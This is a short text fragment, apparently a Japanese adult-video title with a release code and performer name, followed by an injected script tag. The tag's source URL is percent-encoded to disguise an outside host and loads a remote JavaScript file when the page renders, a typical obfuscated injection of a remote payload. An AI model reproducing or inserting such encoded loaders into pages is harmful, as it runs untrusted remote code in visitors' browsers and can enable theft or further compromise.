 一本道082917-573 二股をかける尻軽女 中野ゆう<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>